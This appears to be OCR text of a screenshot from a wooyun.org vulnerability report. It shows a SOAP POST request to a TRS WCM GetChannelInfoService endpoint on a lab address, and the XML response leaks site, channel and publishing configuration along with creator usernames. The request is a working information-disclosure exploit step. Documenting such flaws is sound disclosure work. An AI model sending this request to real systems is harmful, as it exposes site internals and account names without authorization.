 Request Text Only
HTTPS Method: POST Protocol: HTTP/1.0 URI: http://192.168.1.15:8888/wcm/services/trswcm:GetChannelInfoService Edit Request Var
Request Headers
Header Name Header Value
SOAPAction ""
Content-Type text/xml
Content-Length 552
Host 192.168.1.15:8888
Request Data
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd=
"http://www.w3.org/1999/XMLSchema" xmlns:xsi=
"http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"http://192.168.1.15:8888/wcm/services/trswcm:GetChannelInfoService">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <getAllChannelXML>
5 </getAllChannelXML>
6 </SOAP-ENV:Body>
7 </SOAP-ENV:Envelope>
8
Response Headers Response Data View Page RSS Structure Analysis
<CHNLDESC><![CDATA[动态图片展示]]></CHNLDESC> <CHNLTYPE>0</CHNLTYPE> <CHNLORDER>1</CHNLORDER> <PARENTID>0</PARENTID>
<CHNLQUERY><![CDATA[]]></CHNLQUERY> <CHNLPROP>4</CHNLPROP> <LINKURL><![CDATA[]]></LINKURL> </PROPERTIES>
<WCMFOLDERPUBLISHCONFIGS> <WCMFOLDERPUBLISHCONFIG Version="6.0"> <PROPERTIES> <CRUSER><![CDATA[huangdegang]]></CRUSER>
<DATAPATH><![CDATA[dttpzs]]></DATAPATH> <FOLDERID>79</FOLDERID> <FOLDERTYPE>101</FOLDERTYPE>
<FOLDERPUBLISHCONFIGID>82</FOLDERPUBLISHCONFIGID> <CRTIME>2015-12-25 17:24:22</CRTIME> </PROPERTIES> </WCMFOLDERPUBLISHCONFIG>
</WCMFOLDERPUBLISHCONFIGS> <WCMPUBSTATUSCONFIGS/> <WCMTEMPLATEARGUMENTS/> <WCMFLOWEMPLOYS/> </WCMCHANNEL> </WCMCHANNELS>
</WCMWEBSITE> <WCMWEBSITE Version="6.0"> <PROPERTIES> <SITEID>5</SITEID> <SITENAME><![CDATA[test]]></SITENAME> </PROPERTIES>
<WCMFOLDERPUBLISHCONFIGS> <WCMFOLDERPUBLISHCONFIG Version="6.0"> <PROPERTIES> <FOLDERPUBLISHCONFIGID>83</FOLDERPUBLISHCONFIGID>
<FOLDERID>5</FOLDERID> <DATAPATH><![CDATA[testtest]]></DATAPATH> <SITELANGUAGE>8</SITELANGUAGE> <ROOTDOMAIN><![CDATA
[http://192.168.1.14:8888/]]></ROOTDOMAIN> <PAGEENCODING><![CDATA[UTF-8]]></PAGEENCODING> <CRTIME>2015-12-25 17:40:45</CRTIME>
<CRUSER><![CDATA[admin]]></CRUSER> <FOLDERTYPE>103</FOLDERTYPE> </PROPERTIES> </WCMFOLDERPUBLISHCONFIG>
</WCMFOLDERPUBLISHCONFIGS> <WCMPUBSTATUSCONFIGS> <WCMPUBSTATUSCONFIG Version="6.0"> <PROPERTIES>
<STATUSIDAFTERMODIFY>1</STATUSIDAFTERMODIFY> <STATUSESCANDOPUB><![CDATA[16,10]]></STATUSESCANDOPUB> <CRUSER><![CDATA[admin]]
></CRUSER> <FOLDERID>5</FOLDERID> <FOLDERTYPE>103</FOLDERTYPE> <WCMPUBSTATUSCONFIGID>5</WCMPUBSTATUSCONFIGID> <CRTIME>2015-
12-25 17:40:45</CRTIME> </PROPERTIES> </WCMPUBSTATUSCONFIG> </WCMPUBSTATUSCONFIGS> <WCMCHANNELS> <WCMCHANNEL Version="6.0">
<PROPERTIES> <CHANNELID>87</CHANNELID> <CHNLNAME><![CDATA[dianzi]]></CHNLNAME> <CHNLDESC><![CDATA[dianzi]]></CHNLDESC>
Activity Window
www.wooyun.org
01.18 16:57.48, Duration: 250 ms